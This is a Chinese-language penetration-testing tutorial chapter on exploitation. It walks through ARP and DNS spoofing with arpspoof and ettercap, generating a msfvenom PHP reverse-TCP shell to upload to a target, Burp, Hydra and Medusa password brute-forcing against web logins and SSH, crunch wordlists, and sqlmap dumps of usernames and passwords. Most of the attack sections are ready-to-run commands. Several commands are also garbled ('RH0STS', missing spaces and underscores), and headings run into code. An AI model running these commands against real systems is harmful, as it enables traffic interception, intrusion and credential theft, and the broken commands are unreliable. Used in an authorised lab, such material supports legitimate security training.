五、漏洞利用

5.1 漏洞数据库

1) 漏洞数据库 CVE (Common Vulnerabilities & Exposures)

- https://cve.mitre.org/

- https://www.cvedetails.com/

- https://www.cnvd.org.cn/

- https://nox.qianxin.com/vulnerability

2) 漏洞利用工具集

- http://wiki.peiqi.tech

- https://www.exploit-db.com

- github

- pocsuite (收录框架)

- msf

bash

msfconsole #进入

searchsploit ubuntu 16.04 #搜索ubuntu16.04漏洞

searchsploit wordpress #搜索wordpress漏洞

cd /usr/share/exploitdb/exploits/linux/local

#漏洞利用脚本位置5.2 漏洞扫描工具

商用

- Appscan

- Nessus

- OpenVAS

免费

- goby

- Burp

- https://github.com/k8gege/Ladon

国产商业

- 深信服TSS安全评估工具

- 绿盟绿盟WEB应用漏洞扫描系统(WVSS)绿盟远程安全评估系统(RSAS)

- 启明天镜脆弱性扫描与管理系统

- 安恒Web应用弱点扫描器(MatriXay明鉴远程安全评估系统)

- 奇安信网神SecVSS.3600漏洞扫描系统

- 盛邦安全Web漏洞扫描系统(RayWVS)

- 远程安全评估系统(RayVAS)

- 斗象科技ARS智能漏洞与风险检测

- 长亭科技洞鉴(X-Ray)安全评估系统四叶草安全全时风险感知平台

5.3 ARP欺骗攻击

bash

arpspoof -i eth0 -t 192.168.1.103 192.168.1.1

#欺骗目标主机我是网关,发出数据不会经过网关,会直接发给我们

arpspoof -i eth0 -t 192.168.1.1 192.168.1.103

#欺骗网关我是目标主机,接收数据经过我们

echo 1 > /proc/sys/net/ipv4/ip_forward

#开启数据转发,默认0是不转发,不转发目标主机会断网

driftnet

#运行数据获取工具bash

#用ettercap工具,dns欺骗

#修改ettercap配置

vim /etc/ettercap/etter.dns

#添加两条解析记录,所有网站全部解析到iseeu.eu.org

* A 192.168.1.101

* PTR 192.168.1.101

#打开ettercap图形化工具

ettercap -G

- 选择网卡

- hosts - scan for hosts - hosts list 发现局域网主机,打开列表

- 将网关add to target1 - 将目标主机add to target2

- 打开MITM - 选择ARP poisoning (ARP欺骗) - 勾上第一个

- Plugins - Manage plugins - dns_spoof (dns欺骗)

- 开始5.4 msf反弹连接获得shell

bash

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.22 lport=7777 -o shell.php

#指定攻击者ip,指定端口,生成shell.php文件(不需要进入msf)

#打开文件,去掉前面两个注释字符,通过漏洞上传目标服务器

msfconsole # 进入

use exploit/multi/handler # 使用侦听模块

set payload php/meterpreter/reverse_tcp

#设置payload php的tcp反弹连接(要与生成的一致)

set lhost 192.168.0.22 # 设置ip

set lport 7777 # 设置端口

exploit # 利用5.5 Burp Suite暴破web密码



1) 在靶场登录,用Burp Suite抓包,发送到intruder



2)删除所有变量,选种密码添加变量



3) 进入payloads,添加密码字典,开始破解



4) 完成,相应结果不一样







5.6 Hydra暴力破解linux密码

bash

hydra -L username.txt -P password.txt 192.168.0.22 ssh

#指定用户字典、密码字典、ip和协议

medusa -M ssh -h 192.168.0.22 -u root -P password.txt

#效果类似hydrabash

msfconsole #msf也可以使用

use auxiliary/scanner/ssh/ssh login

set RH0STS192.168.142.66

set PASS FILE password.txt

set USER FILE username.txt

exploithydra图形化工具xhydra

字典生成

bash

crunch 2 4 > 1.txt #指定生成2-4位英文字母组合

crunch 7 7 -t admin%% > 2.txt #指定7位admin后面为两位数字的组合

#使用crunch库hex-lower模板生成6位组合

crunch 6 6 -f /usr/share/crunch/charset.lst hex-lower -o 3.txt

crunch 6 6 0123456789 -o 4.txt #指定数字生成6位数字典

crunch 3 3 pdd 1611 0101 > 5.txt #指定这三个字符串的随机组合生成字典

min 设定最小字符串长度(必选)

max 设定最大字符串长度(必选)

-o 将生成的字典保存在指定的文件

-t 指定密码输出格式

-p 指定元素组合

% 代表数字

^ 代表特殊符号

@ 代表小写字母

, 代表大写字母5.7 sqlmap渗透数据库

bash

#确定网站存在注入后

sqlmap-u "域名" --dbs

#查询当前用户下的所有数据库

sqlmap -u "域名" --level=5 --risk=3--dbms=mysql-D "security"--tables

#获取数据库中的表名

sqlmap -u "域名" --level=5 --risk=3--dbms=mysql-D "security"-T "users"--columns

#获取表中的字段名

sqlmap-u "域名" --level=5 --risk=3--dbms=mysql -D "security"-T "users"-C password,username"--dump

#获取字段内容